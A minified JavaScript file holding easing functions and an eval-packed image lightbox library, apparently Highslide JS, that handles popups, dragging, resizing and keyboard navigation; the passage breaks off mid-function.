Math.linearTween=function(e,a,g,f){return g*e/f+a};Math.easeInQuad=function(e,a,g,f){return g*(e/=f)*e+a};Math.easeOutQuad=function(e,a,g,f){return -g*(e/=f)*(e-2)+a};Math.easeInOutQuad=function(e,a,g,f){if((e/=f/2)<1){return g/2*e*e+a}return -g/2*((--e)*(e-2)-1)+a};Math.easeInCubic=function(e,a,g,f){return g*(e/=f)*e*e+a};Math.easeOutCubic=function(e,a,g,f){return g*((e=e/f-1)*e*e+1)+a};Math.easeInOutCubic=function(e,a,g,f){if((e/=f/2)<1){return g/2*e*e*e+a}return g/2*((e-=2)*e*e+2)+a};Math.easeInQuart=function(e,a,g,f){return g*(e/=f)*e*e*e+a};Math.easeOutQuart=function(e,a,g,f){return -g*((e=e/f-1)*e*e*e-1)+a};Math.easeInOutQuart=function(e,a,g,f){if((e/=f/2)<1){return g/2*e*e*e*e+a}return -g/2*((e-=2)*e*e*e-2)+a};Math.easeInQuint=function(e,a,g,f){return g*(e/=f)*e*e*e*e+a};Math.easeOutQuint=function(e,a,g,f){return g*((e=e/f-1)*e*e*e*e+1)+a};Math.easeInOutQuint=function(e,a,g,f){if((e/=f/2)<1){return g/2*e*e*e*e*e+a}return g/2*((e-=2)*e*e*e*e+2)+a};Math.easeInSine=function(e,a,g,f){return -g*Math.cos(e/f*(Math.PI/2))+g+a};Math.easeOutSine=function(e,a,g,f){return g*Math.sin(e/f*(Math.PI/2))+a};Math.easeInOutSine=function(e,a,g,f){return -g/2*(Math.cos(Math.PI*e/f)-1)+a};Math.easeInExpo=function(e,a,g,f){return(e==0)?a:g*Math.pow(2,10*(e/f-1))+a};Math.easeOutExpo=function(e,a,g,f){return(e==f)?a+g:g*(-Math.pow(2,-10*e/f)+1)+a};Math.easeInOutExpo=function(e,a,g,f){if(e==0){return a}if(e==f){return a+g}if((e/=f/2)<1){return g/2*Math.pow(2,10*(e-1))+a}return g/2*(-Math.pow(2,-10*--e)+2)+a};Math.easeInCirc=function(e,a,g,f){return -g*(Math.sqrt(1-(e/=f)*e)-1)+a};Math.easeOutCirc=function(e,a,g,f){return g*Math.sqrt(1-(e=e/f-1)*e)+a};Math.easeInOutCirc=function(e,a,g,f){if((e/=f/2)<1){return -g/2*(Math.sqrt(1-e*e)-1)+a}return g/2*(Math.sqrt(1-(e-=2)*e)+1)+a};Math.easeInElastic=function(g,e,k,j,f,i){if(g==0){return e}if((g/=j)==1){return e+k}if(!i){i=j*0.3}if(f<Math.abs(k)){f=k;var h=i/4}else{var h=i/(2*Math.PI)*Math.asin(k/f)}return -(f*Math.pow(2,10*(g-=1))*Math.sin((g*j-h)*(2*Math.PI)/i))+e};Math.easeOutElastic=function(g,e,k,j,f,i){if(g==0){return e}if((g/=j)==1){return e+k}if(!i){i=j*0.3}if(f<Math.abs(k)){f=k;var h=i/4}else{var h=i/(2*Math.PI)*Math.asin(k/f)}return f*Math.pow(2,-10*g)*Math.sin((g*j-h)*(2*Math.PI)/i)+k+e};Math.easeInOutElastic=function(g,e,k,j,f,i){if(g==0){return e}if((g/=j/2)==2){return e+k}if(!i){i=j*(0.3*1.5)}if(f<Math.abs(k)){f=k;var h=i/4}else{var h=i/(2*Math.PI)*Math.asin(k/f)}if(g<1){return -0.5*(f*Math.pow(2,10*(g-=1))*Math.sin((g*j-h)*(2*Math.PI)/i))+e}return f*Math.pow(2,-10*(g-=1))*Math.sin((g*j-h)*(2*Math.PI)/i)*0.5+k+e};Math.easeInBack=function(e,a,h,g,f){if(f==undefined){f=1.70158}return h*(e/=g)*e*((f+1)*e-f)+a};Math.easeOutBack=function(e,a,h,g,f){if(f==undefined){f=1.70158}return h*((e=e/g-1)*e*((f+1)*e+f)+1)+a};Math.easeInOutBack=function(e,a,h,g,f){if(f==undefined){f=1.70158}if((e/=g/2)<1){return h/2*(e*e*(((f*=(1.525))+1)*e-f))+a}return h/2*((e-=2)*e*(((f*=(1.525))+1)*e+f)+2)+a};Math.easeInBounce=function(e,a,g,f){return g-Math.easeOutBounce(f-e,0,g,f)+a};Math.easeOutBounce=function(e,a,g,f){if((e/=f)<(1/2.75)){return g*(7.5625*e*e)+a}else{if(e<(2/2.75)){return g*(7.5625*(e-=(1.5/2.75))*e+0.75)+a}else{if(e<(2.5/2.75)){return g*(7.5625*(e-=(2.25/2.75))*e+0.9375)+a}else{return g*(7.5625*(e-=(2.625/2.75))*e+0.984375)+a}}}};Math.easeInOutBounce=function(e,a,g,f){if(e<f/2){return Math.easeInBounce(e*2,0,g,f)*0.5+a}return Math.easeOutBounce(e*2-f,0,g,f)*0.5+g*0.5+a};
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('q(!m){u m={1O:{7s:\'7x\',7z:\'9H...\',7y:\'5V 1B 9F\',9k:\'5V 1B 9B 1B 9C\',80:\'9D 1B 9J B (f)\',8Z:\'9Q 2T <i>86 85</i>\',92:\'9O 1B 9K 86 85 9M\',7g:\'5V 1B 2m 2j, 9o 84 9n 1B 3A. 9m 9q 9x X 1G 84 8q.\'},3P:\'1d/9L/\',4I:\'9S.6d\',4a:\'af.6d\',69:4u,6H:4u,3C:15,8l:15,3D:15,8f:15,3y:ab,7v:0.75,8P:I,6n:5,31:2,ai:3,4w:1c,7Y:\'3f 2x\',8c:1,8u:I,9c:\'aq://1d.ao/\',8W:\'ak\',8p:I,6b:[\'a\'],2q:[],8D:4u,3a:0,64:50,6Z:I,4d:83,4g:83,4q:I,1o:\'9Y-9V\',4v:[],5N:I,T:[],5R:[\'4q\',\'2s\',\'1o\',\'31\',\'a0\',\'a1\',\'a6\',\'88\',\'a5\',\'a2\',\'a3\',\'87\',\'91\',\'6Z\',\'2q\',\'3a\',\'K\',\'Z\',\'6K\',\'4d\',\'4g\',\'4S\',\'6e\',\'8S\',\'3V\',\'1Y\',\'9d\',\'9a\',\'1u\'],1v:[],4s:0,ag:{x:[\'8k\',\'11\',\'6V\',\'2x\',\'8m\'],y:[\'4D\',\'W\',\'6U\',\'3f\',\'5o\']},5H:{},87:{},88:{},2M:[],3m:{},61:{},5j:[],1N:/a8\\/4\\.0/.1b(3F.4t)?8:5Y((3F.4t.5B().3c(/.+(?:8b|a7|9U|1R)[\\/: ]([\\d.]+)/)||[0,\'0\'])[1]),1R:(N.4C&&!1s.2S),4n:/9T/.1b(3F.4t),4Y:/9W.+8b:1\\.[0-8].+9X/.1b(3F.4t),$:A(1y){q(1y)D N.9Z(1y)},2a:A(2w,2F){2w[2w.19]=2F},1a:A(8a,3X,2O,5L,89){u C=N.1a(8a);q(3X)m.2W(C,3X);q(89)m.P(C,{am:0,8C:\'2t\',68:0});q(2O)m.P(C,2O);q(5L)5L.26(C);D C},2W:A(C,3X){X(u x 2U 3X)C[x]=3X[x];D C},P:A(C,2O){X(u x 2U 2O){q(m.3k&&x==\'1e\'){q(2O[x]>0.99)C.G.an(\'4h\');M C.G.4h=\'7U(1e=\'+(2O[x]*1U)+\')\'}M C.G[x]=2O[x]}},1Z:A(C,Q,2n){u 3v,3J,3n;q(1p 2n!=\'7a\'||2n===H){u 2u=9j;2n={2Q:2u[2],1Y:2u[3],4W:2u[4]}}q(1p 2n.2Q!=\'3L\')2n.2Q=4u;2n.1Y=17[2n.1Y]||17.7p;2n.5z=m.2W({},Q);X(u 2v 2U Q){u e=2k m.1t(C,2n,2v);3v=5Y(m.6E(C,2v))||0;3J=5Y(Q[2v]);3n=2v!=\'1e\'?\'E\':\'\';e.2L(3v,3J,3n)}},6E:A(C,Q){q(C.G[Q]){D C.G[Q]}M q(N.6S){D N.6S.8H(C,H).8J(Q)}M{q(Q==\'1e\')Q=\'4h\';u 2F=C.ap[Q.36(/\\-(\\w)/g,A(a,b){D b.aj()})];q(Q==\'4h\')2F=2F.36(/7U\\(1e=([0-9]+)\\)/,A(a,b){D b/1U});D 2F===\'\'?1:2F}},5C:A(){u d=N,w=1s,4e=d.4O&&d.4O!=\'77\'?d.3S:d.30,3k=m.1R&&(m.1N<9||1p 7T==\'1V\');u K=3k?4e.6C:(d.3S.6C||5i.ad),Z=3k?4e.8M:5i.ac;m.3h={K:K,Z:Z,4r:3k?4e.4r:7T,3Y:3k?4e.3Y:ae};D m.3h},6I:A(C){u p={x:C.7V,y:C.7W};3I(C.7R){C=C.7R;p.x+=C.7V;p.y+=C.7W;q(C!=N.30&&C!=N.3S){p.x-=C.4r;p.y-=C.3Y}}D p},4b:A(a,2e,2L,O){q(!a)a=m.1a(\'a\',H,{1S:\'2t\'},m.22);q(1p a.43==\'A\')D 2e;1I{2k m.47(a,2e,2L);D 1c}1H(e){D I}},8x:A(){u 60=0,5q=-1,T=m.T,z,1k;X(u i=0;i<T.19;i++){z=T[i];q(z){1k=z.L.G.1k;q(1k&&1k>60){60=1k;5q=i}}}q(5q==-1)m.2R=-1;M T[5q].3N()},4x:A(a,45){a.43=a.3g;u p=a.43?a.43():H;a.43=H;D(p&&1p p[45]!=\'1V\')?p[45]:(1p m[45]!=\'1V\'?m[45]:H)},7o:A(a){u 1u=m.4x(a,\'1u\');q(1u)D 1u;D a.3O},49:A(1y){u 5p=m.$(1y),3l=m.61[1y],a={};q(!5p&&!3l)D H;q(!3l){3l=5p.5P(I);3l.1y=\'\';m.61[1y]=3l;D 5p}M{D 3l.5P(I)}},3s:A(d){q(d)m.6a.26(d);m.6a.46=\'\'},1A:A(z){q(!m.1L){66=I;m.1L=m.1a(\'1P\',{1j:\'1d-9t 1d-94-B\',3W:\'\',3g:A(){m.2m()}},{16:\'1w\',1e:0},m.22,I);q(/(9r|9u|9v|9y)/.1b(3F.4t)){u 30=N.30;A 67(){m.P(m.1L,{K:30.9z+\'E\',Z:30.9p+\'E\'})}67();m.1K(1s,\'2Z\',67)}}m.1L.G.1S=\'\';u 66=m.1L.3W==\'\';m.1L.3W+=\'|\'+z.R;q(66){q(m.4Y&&m.8d)m.P(m.1L,{7q:\'57(\'+m.3P+\'9R.7L)\',1e:1});M m.1Z(m.1L,{1e:z.3a},m.64)}},7n:A(R){q(!m.1L)D;q(1p R!=\'1V\')m.1L.3W=m.1L.3W.36(\'|\'+R,\'\');q((1p R!=\'1V\'&&m.1L.3W!=\'\')||(m.1J&&m.4x(m.1J,\'3a\')))D;q(m.4Y&&m.8d)m.1L.G.1S=\'2t\';M m.1Z(m.1L,{1e:0},m.64,H,A(){m.1L.G.1S=\'2t\'})},8r:A(5x,z){u 14=z||m.2D();z=14;q(m.1J)D 1c;M m.14=14;m.3u(N,1s.2S?\'5I\':\'5K\',m.3Z);1I{m.1J=5x;5x.3g()}1H(e){m.14=m.1J=H}1I{q(!5x||z.2q[1]!=\'3b\')z.2m()}1H(e){}D 1c},5m:A(C,28){u z=m.2D(C);q(z)D m.8r(z.7m(28),z);M D 1c},8q:A(C){D m.5m(C,-1)},1G:A(C){D m.5m(C,1)},3Z:A(e){q(!e)e=1s.1Q;q(!e.23)e.23=e.6w;q(1p e.23.8w!=\'1V\')D I;u z=m.2D();u 28=H;9g(e.9N){1x 70:q(z)z.6P();D I;1x 32:1x 34:1x 39:1x 40:28=1;6Y;1x 8:1x 33:1x 37:1x 38:28=-1;6Y;1x 27:1x 13:28=0}q(28!==H){m.3u(N,1s.2S?\'5I\':\'5K\',m.3Z);q(!m.8p)D I;q(e.5c)e.5c();M e.9P=1c;q(z){q(28==0){z.2m()}M{m.5m(z.R,28)}D 1c}}D I},9I:A(Y){m.2a(m.1v,m.2W(Y,{1F:\'1F\'+m.4s++}))},76:A(5S,5l){u C,3d=/^1d-L-([0-9]+)$/;C=5S;3I(C.3e){q(C.1y&&3d.1b(C.1y))D C.1y.36(3d,"$1");C=C.3e}q(!5l){C=5S;3I(C.3e){q(C.4R&&m.4Z(C)){X(u R=0;R<m.T.19;R++){u z=m.T[R];q(z&&z.a==C)D R}}C=C.3e}}D H},2D:A(C,5l){q(1p C==\'1V\')D m.T[m.2R]||H;q(1p C==\'3L\')D m.T[C]||H;q(1p C==\'71\')C=m.$(C);D m.T[m.76(C,5l)]||H},4Z:A(a){D(a.3g&&a.3g.8E().36(/\\s/g,\' \').3c(/m.(9E|e)9G/))},7C:A(){X(u i=0;i<m.T.19;i++)q(m.T[i]&&m.T[i].4k)m.8x()},6q:A(e){q(!e)e=1s.1Q;q(e.at>1)D I;q(!e.23)e.23=e.6w;u C=e.23;3I(C.3e&&!(/1d-(2j|3A|5g|2Z)/.1b(C.1j))){C=C.3e}u z=m.2D(C);q(z&&(z.79||!z.4k))D I;q(z&&e.O==\'8j\'){q(e.23.8w)D I;u 3c=C.1j.3c(/1d-(2j|3A|2Z)/);q(3c){m.29={z:z,O:3c[1],11:z.x.F,K:z.x.B,W:z.y.F,Z:z.y.B,8v:e.5J,8o:e.5e};m.1K(N,\'5E\',m.4Q);q(e.5c)e.5c();q(/1d-(2j|5g)-78/.1b(z.S.1j)){z.3N();m.6r=I}D 1c}}M q(e.O==\'8e\'){m.3u(N,\'5E\',m.4Q);q(m.29){q(m.3B&&m.29.O==\'2j\')m.29.z.S.G.3i=m.3B;u 2N=m.29.2N;q(!2N&&!m.6r&&!/(3A|2Z)/.1b(m.29.O)){z.2m()}M q(2N||(!2N&&m.bn)){m.29.z.41(\'1l\')}m.6r=1c;m.29=H}M q(/1d-2j-78/.1b(C.1j)){C.G.3i=m.3B}}D 1c},4Q:A(e){q(!m.29)D I;q(!e)e=1s.1Q;u a=m.29,z=a.z;a.5F=e.5J-a.8v;a.6v=e.5e-a.8o;u 6p=17.bo(17.8n(a.5F,2)+17.8n(a.6v,2));q(!a.2N)a.2N=(a.O!=\'2j\'&&6p>0)||(6p>(m.bq||5));q(a.2N&&e.5J>5&&e.5e>5){q(a.O==\'2Z\')z.2Z(a);M{z.6W(a.11+a.5F,a.W+a.6v);q(a.O==\'2j\')z.S.G.3i=\'3A\'}}D 1c},9f:A(e){1I{q(!e)e=1s.1Q;u 5a=/bk/i.1b(e.O);q(!e.23)e.23=e.6w;q(!e.5b)e.5b=5a?e.bj:e.be;u z=m.2D(e.23);q(!z.4k)D;q(!z||!e.5b||m.2D(e.5b,I)==z||m.29)D;X(u i=0;i<z.1v.19;i++)(A(){u o=m.$(\'1F\'+z.1v[i]);q(o&&o.5n){q(5a)m.P(o,{16:\'1w\',1S:\'\'});m.1Z(o,{1e:5a?o.1e:0},o.35)}})()}1H(e){}},1K:A(C,1Q,2I){q(C==N&&1Q==\'2Y\'){m.2a(m.5j,2I)}1I{C.1K(1Q,2I,1c)}1H(e){1I{C.8i(\'4z\'+1Q,2I);C.bt(\'4z\'+1Q,2I)}1H(e){C[\'4z\'+1Q]=2I}}},3u:A(C,1Q,2I){1I{C.3u(1Q,2I,1c)}1H(e){1I{C.8i(\'4z\'+1Q,2I)}1H(e){C[\'4z\'+1Q]=H}}},5f:A(i){q(m.5N&&m.4v[i]&&m.4v[i]!=\'1V\'){u 1m=N.1a(\'1m\');1m.4U=A(){1m=H;m.5f(i+1)};1m.1u=m.4v[i]}},8Q:A(3L){q(3L&&1p 3L!=\'7a\')m.6n=3L;u 2w=m.5r();X(u i=0;i<2w.3z.19&&i<m.6n;i++){m.2a(m.4v,m.7o(2w.3z[i]))}q(m.1o)2k m.4A(m.1o,A(){m.5f(0)});M m.5f(0);q(m.4a)u 6d=m.1a(\'1m\',{1u:m.3P+m.4a})},5Q:A(){q(!m.22){m.3R=m.1R&&m.1N<7;m.3k=m.1R&&m.1N<9;m.5C();X(u x 2U m.5G){q(1p m[x]!=\'1V\')m.1O[x]=m[x];M q(1p m.1O[x]==\'1V\'&&1p m.5G[x]!=\'1V\')m.1O[x]=m.5G[x]}m.22=m.1a(\'1P\',{1j:\'1d-22\'},{1g:\'1X\',11:0,W:0,K:\'1U%\',1k:m.3y,7r:\'7x\'},N.30,I);m.1D=m.1a(\'a\',{1j:\'1d-1D\',3M:m.1O.7y,46:m.1O.7z,3O:\'7S:;\'},{1g:\'1X\',W:\'-4y\',1e:m.7v,1k:1},m.22);m.6a=m.1a(\'1P\',H,{1S:\'2t\'},m.22);17.bu=A(t,b,c,d){D c*t/d+b};17.7p=A(t,b,c,d){D c*(t/=d)*t+b};m.8U=m.3R;m.8G=((1s.2S&&m.1N<9)||3F.aI==\'aH\'||(m.3R&&m.1N<5.5))}},2Y:A(){q(m.5W)D;m.5W=I;X(u i=0;i<m.5j.19;i++)m.5j[i]()},7K:A(){u C,1i,4C=[],3z=[],2J={},3d;X(u i=0;i<m.6b.19;i++){1i=N.4K(m.6b[i]);X(u j=0;j<1i.19;j++){C=1i[j];3d=m.4Z(C);q(3d){m.2a(4C,C);q(3d[0]==\'m.4b\')m.2a(3z,C);u g=m.4x(C,\'3V\')||\'2t\';q(!2J[g])2J[g]=[];m.2a(2J[g],C)}}}m.4J={4C:4C,2J:2J,3z:3z};D m.4J},5r:A(){D m.4J||m.7K()},2m:A(C){u z=m.2D(C);q(z)z.2m();D 1c}};m.1t=A(21,1E,Q){k.1E=1E;k.21=21;k.Q=Q;q(!1E.7O)1E.7O={}};m.1t.51={6c:A(){(m.1t.2E[k.Q]||m.1t.2E.7u)(k);q(k.1E.2E)k.1E.2E.7B(k.21,k.3o,k)},2L:A(5U,1B,3n){k.6i=(2k 8z()).7E();k.3v=5U;k.3J=1B;k.3n=3n;k.3o=k.3v;k.F=k.6u=0;u 5i=k;A t(5h){D 5i.2E(5h)}t.21=k.21;q(t()&&m.2M.2a(t)==1){m.7I=aM(A(){u 2M=m.2M;X(u i=0;i<2M.19;i++)q(!2M[i]())2M.aL(i--,1);q(!2M.19){aE(m.7I)}},13)}},2E:A(5h){u t=(2k 8z()).7E();q(5h||t>=k.1E.2Q+k.6i){k.3o=k.3J;k.F=k.6u=1;k.6c();k.1E.5z[k.Q]=I;u 6k=I;X(u i 2U k.1E.5z)q(k.1E.5z[i]!==I)6k=1c;q(6k){q(k.1E.4W)k.1E.4W.7B(k.21)}D 1c}M{u n=t-k.6i;k.6u=n/k.1E.2Q;k.F=k.1E.1Y(n,0,1,k.1E.2Q);k.3o=k.3v+((k.3J-k.3v)*k.F);k.6c()}D I}};m.2W(m.1t,{2E:{1e:A(1t){m.P(1t.21,{1e:1t.3o})},7u:A(1t){1I{q(1t.21.G&&1t.21.G[1t.Q]!=H)1t.21.G[1t.Q]=1t.3o+1t.3n;M 1t.21[1t.Q]=1t.3o}1H(e){}}}});m.4A=A(1o,3p){k.3p=3p;k.1o=1o;u v=m.1N,58;k.65=m.1R&&m.1N<7;q(!1o){q(3p)3p();D}m.5Q();k.2i=m.1a(\'2i\',{az:0},{16:\'1l\',1g:\'1X\',aC:\'aB\',K:0},m.22,I);u 6x=m.1a(\'6x\',H,H,k.2i,1);k.1T=[];X(u i=0;i<=8;i++){q(i%3==0)58=m.1a(\'58\',H,{Z:\'2y\'},6x,I);k.1T[i]=m.1a(\'1T\',H,H,58,I);u G=i!=4?{aA:0,aO:0}:{1g:\'6X\'};m.P(k.1T[i],G)}k.1T[4].1j=1o+\' 1d-U\';k.7H()};m.4A.51={7H:A(){u 1u=m.3P+(m.aP||"b4/")+k.1o+".7L";u 7F=m.4n&&m.1N<5O?m.22:H;k.2G=m.1a(\'1m\',H,{1g:\'1X\',W:\'-4y\'},7F,I);u 7J=k;k.2G.4U=A(){7J.7N()};k.2G.1u=1u},7N:A(){u o=k.1h=k.2G.K/4,F=[[0,0],[0,-4],[-2,0],[0,-8],0,[-2,-8],[0,-2],[0,-6],[-2,-2]],1A={Z:(2*o)+\'E\',K:(2*o)+\'E\'};X(u i=0;i<=8;i++){q(F[i]){q(k.65){u w=(i==1||i==7)?\'1U%\':k.2G.K+\'E\';u 1P=m.1a(\'1P\',H,{K:\'1U%\',Z:\'1U%\',1g:\'6X\',2A:\'1l\'},k.1T[i],I);m.1a(\'1P\',H,{4h:"b1:b5.b6.b9(b8=b7, 1u=\'"+k.2G.1u+"\')",1g:\'1X\',K:w,Z:k.2G.Z+\'E\',11:(F[i][0]*o)+\'E\',W:(F[i][1]*o)+\'E\'},1P,I)}M{m.P(k.1T[i],{7q:\'57(\'+k.2G.1u+\') \'+(F[i][0]*o)+\'E \'+(F[i][1]*o)+\'E\'})}q(1s.2S&&(i==3||i==5))m.1a(\'1P\',H,1A,k.1T[i],I);m.P(k.1T[i],1A)}}k.2G=H;q(m.3m[k.1o])m.3m[k.1o].4c();m.3m[k.1o]=k;q(k.3p)k.3p()},3q:A(F,1h,7t,35,1Y){u z=k.z,aT=z.L.G,1h=1h||0,F=F||{x:z.x.F+1h,y:z.y.F+1h,w:z.x.J(\'1C\')-2*1h,h:z.y.J(\'1C\')-2*1h};q(7t)k.2i.G.16=(F.h>=4*k.1h)?\'1w\':\'1l\';m.P(k.2i,{11:(F.x-k.1h)+\'E\',W:(F.y-k.1h)+\'E\',K:(F.w+2*k.1h)+\'E\'});F.w-=2*k.1h;F.h-=2*k.1h;m.P(k.1T[4],{K:F.w>=0?F.w+\'E\':0,Z:F.h>=0?F.h+\'E\':0});q(k.65)k.1T[3].G.Z=k.1T[5].G.Z=k.1T[4].G.Z},4c:A(7w){q(7w)k.2i.G.16=\'1l\';M m.3s(k.2i)}};m.52=A(z,1A){k.z=z;k.1A=1A;k.2z=1A==\'x\'?\'aQ\':\'aU\';k.2K=k.2z.5B();k.4m=1A==\'x\'?\'aV\':\'aY\';k.5X=k.4m.5B();k.62=1A==\'x\'?\'aX\':\'aW\';k.aK=k.62.5B();k.1r=k.2l=0};m.52.51={J:A(R){9g(R){1x\'6h\':D k.1z+k.2H+(k.t-m.1D[\'1h\'+k.2z])/2;1x\'6m\':D k.F+k.V+k.1r+(k.B-m.1D[\'1h\'+k.2z])/2;1x\'1C\':D k.B+2*k.V+k.1r+k.2l;1x\'3w\':D k.4X-k.3j-k.4T;1x\'6f\':D k.J(\'3w\')-2*k.V-k.1r-k.2l;1x\'4l\':D k.F-(k.z.U?k.z.U.1h:0);1x\'6J\':D k.J(\'1C\')+(k.z.U?2*k.z.U.1h:0);1x\'1M\':D k.1q?17.2o((k.B-k.1q)/2):0}},6l:A(){k.V=(k.z.S[\'1h\'+k.2z]-k.t)/2;k.4T=m[\'68\'+k.62]},6A:A(){k.t=k.z.C[k.2K]?aS(k.z.C[k.2K]):k.z.C[\'1h\'+k.2z];k.1z=k.z.1z[k.1A];k.2H=(k.z.C[\'1h\'+k.2z]-k.t)/2;q(k.1z==0||k.1z==-1){k.1z=(m.3h[k.2K]/2)+m.3h[\'2P\'+k.4m]}},6D:A(){u z=k.z;k.3x=\'2y\';k.F=k.1z-k.V+k.2H;q(k.6e&&k.1A==\'x\')z.4S=17.2r(z.4S||k.18,z.6e*k.18/z.y.18);k.B=17.2r(k.18,z[\'7h\'+k.2z]||k.18);k.2f=z.4q?17.2r(z[\'2r\'+k.2z],k.18):k.18;q(z.3t&&z.2s){k.B=z[k.2K];k.1q=k.18}q(k.1A==\'x\'&&m.4w)k.2f=z.4d;k.3j=m[\'68\'+k.4m];k.2P=m.3h[\'2P\'+k.4m];k.4X=m.3h[k.2K]},7l:A(i){u z=k.z;q(z.3t&&(z.2s||m.4w)){k.1q=i;k.B=17.7h(k.B,k.1q);z.S.G[k.5X]=k.J(\'1M\')+\'E\'}M k.B=i;z.S.G[k.2K]=i+\'E\';z.L.G[k.2K]=k.J(\'1C\')+\'E\';q(z.U)z.U.3q();q(k.1A==\'x\'&&z.1f)z.3Q(I)},7e:A(i){k.F=i;k.z.L.G[k.5X]=i+\'E\';q(k.z.U)k.z.U.3q()}};m.47=A(a,2e,2L,2h){q(N.b3&&m.1R&&!m.5W){m.1K(N,\'2Y\',A(){2k m.47(a,2e,2L,2h)});D}k.a=a;k.2L=2L;k.2h=2h||\'2j\';k.3t=!k.au;m.5N=1c;k.1v=[];k.14=m.14;m.14=H;m.5Q();u R=k.R=m.T.19;X(u i=0;i<m.5R.19;i++){u 2v=m.5R[i];k[2v]=2e&&1p 2e[2v]!=\'1V\'?2e[2v]:m[2v]}q(!k.1u)k.1u=a.3O;u C=(2e&&2e.6Q)?m.$(2e.6Q):a;C=k.8O=C.4K(\'1m\')[0]||C;k.5u=C.1y||a.1y;X(u i=0;i<m.T.19;i++){q(m.T[i]&&m.T[i].a==a&&!(k.14&&k.2q[1]==\'3b\')){m.T[i].3N();D 1c}}q(!m.aw)X(u i=0;i<m.T.19;i++){q(m.T[i]&&m.T[i].8O!=C&&!m.T[i].4V){m.T[i].5D()}}m.T[R]=k;q(!m.8P&&!m.1J){q(m.T[R-1])m.T[R-1].2m();q(1p m.2R!=\'1V\'&&m.T[m.2R])m.T[m.2R].2m()}k.C=C;k.1z=k.8S||m.6I(C);m.5C();u x=k.x=2k m.52(k,\'x\');x.6A();u y=k.y=2k m.52(k,\'y\');y.6A();k.L=m.1a(\'1P\',{1y:\'1d-L-\'+k.R,1j:\'1d-L \'+k.6K},{16:\'1l\',1g:\'1X\',1k:m.3y+=2},H,I);k.L.ax=k.L.aD=m.9f;q(k.2h==\'2j\'&&k.31==2)k.31=0;q(!k.1o||(k.14&&k.3t&&k.2q[1]==\'3b\')){k[k.2h+\'6z\']()}M q(m.3m[k.1o]){k.6o();k[k.2h+\'6z\']()}M{k.6j();u z=k;2k m.4A(k.1o,A(){z.6o();z[z.2h+\'6z\']()})}D I};m.47.51={6T:A(e){q(m.aN)bb(\'aJ \'+e.aG+\': \'+e.ba);M 1s.bw.3O=k.1u},6o:A(){u U=k.U=m.3m[k.1o];U.z=k;U.2i.G.1k=k.L.G.1k-1;m.3m[k.1o]=H},6j:A(){q(k.4V||k.1D)D;k.1D=m.1D;u z=k;k.1D.3g=A(){z.5D()};u z=k,l=k.x.J(\'6h\')+\'E\',t=k.y.J(\'6h\')+\'E\';q(!3K&&k.14&&k.2q[1]==\'3b\')u 3K=k.14;q(3K){l=3K.x.J(\'6m\')+\'E\';t=3K.y.J(\'6m\')+\'E\';k.1D.G.1k=m.3y++}42(A(){q(z.1D)m.P(z.1D,{11:l,W:t,1k:m.3y++})},1U)},bs:A(){u z=k;u 1m=N.1a(\'1m\');k.S=1m;1m.4U=A(){q(m.T[z.R])z.96()};q(m.bh)1m.bi=A(){D 1c};1m.1j=\'1d-2j\';m.P(1m,{16:\'1l\',1S:\'73\',1g:\'1X\',4S:\'4y\',1k:3});1m.3M=m.1O.7g;q(m.4n&&m.1N<5O)m.22.26(1m);q(m.1R&&m.bf)1m.1u=H;1m.1u=k.1u;k.6j()},96:A(){1I{q(!k.S)D;k.S.4U=H;q(k.4V)D;M k.4V=I;u x=k.x,y=k.y;q(k.1D){m.P(k.1D,{W:\'-4y\'});k.1D=H}x.18=k.S.K;y.18=k.S.Z;m.P(k.S,{K:x.t+\'E\',Z:y.t+\'E\'});k.L.26(k.S);m.22.26(k.L);x.6l();y.6l();m.P(k.L,{11:(x.1z+x.2H-x.V)+\'E\',W:(y.1z+x.2H-y.V)+\'E\'});k.8g();u 1W=x.18/y.18;x.6D();k.3x(x);y.6D();k.3x(y);q(k.1f)k.3Q(0,1);q(k.4q){k.8R(1W);q(k.3t&&k.x.18>(k.x.1q||k.x.B)){k.81();q(k.1v.19==1)k.3Q()}}k.9b()}1H(e){k.6T(e)}},3x:A(p,3H){u bd,3K=p.23,1A=p==k.x?\'x\':\'y\';u 6g=1c;u 3G=p.z.4q;p.F=17.2o(p.F-((p.J(\'1C\')-p.t)/2));q(p.F<p.2P+p.3j){p.F=p.2P+p.3j;6g=I}q(!3H&&p.B<p.2f){p.B=p.2f;3G=1c}q(p.F+p.J(\'1C\')>p.2P+p.4X-p.4T){q(!3H&&6g&&3G){p.B=17.2r(p.B,p.J(1A==\'y\'?\'3w\':\'6f\'))}M q(p.J(\'1C\')<p.J(\'3w\')){p.F=p.2P+p.4X-p.4T-p.J(\'1C\')}M{p.F=p.2P+p.3j;q(!3H&&3G)p.B=p.J(1A==\'y\'?\'3w\':\'6f\')}}q(!3H&&p.B<p.2f){p.B=p.2f;3G=1c}q(p.F<p.3j){u 90=p.F;p.F=p.3j;q(3G&&!3H)p.B=p.B-(p.F-90)}},8R:A(1W){u x=k.x,y=k.y,2C=1c,24=17.2r(x.18,x.B),2p=17.2r(y.18,y.B),2s=(k.2s||m.4w);q(24/2p>1W){ 24=2p*1W;q(24<x.2f){24=x.2f;2p=24/1W}2C=I}M q(24/2p<1W){ 2p=24/1W;2C=I}q(m.4w&&x.18<x.2f){x.1q=x.18;y.B=y.1q=y.18}M q(k.2s){x.1q=24;y.1q=2p}M{x.B=24;y.B=2p}2C=k.8V(k.2s?H:1W,2C);q(2s&&y.B<y.1q){y.1q=y.B;x.1q=y.B*1W}q(2C||2s){x.F=x.1z-x.V+x.2H;x.2f=x.B;k.3x(x,I);y.F=y.1z-y.V+y.2H;y.2f=y.B;k.3x(y,I);q(k.1f)k.3Q()}},8V:A(1W,2C){u x=k.x,y=k.y;q(k.1f){3I(y.B>k.4g&&x.B>k.4d&&y.J(\'1C\')>y.J(\'3w\')){y.B-=10;q(1W)x.B=y.B*1W;k.3Q(0,1);2C=I}}D 2C},9b:A(){u x=k.x,y=k.y;k.41(\'1l\');k.6N(1,{L:{K:x.J(\'1C\'),Z:y.J(\'1C\'),11:x.F,W:y.F},S:{11:x.1r+x.J(\'1M\'),W:y.1r+y.J(\'1M\'),K:x.1q||x.B,Z:y.1q||y.B}},m.69)},6N:A(1n,1B,35){u 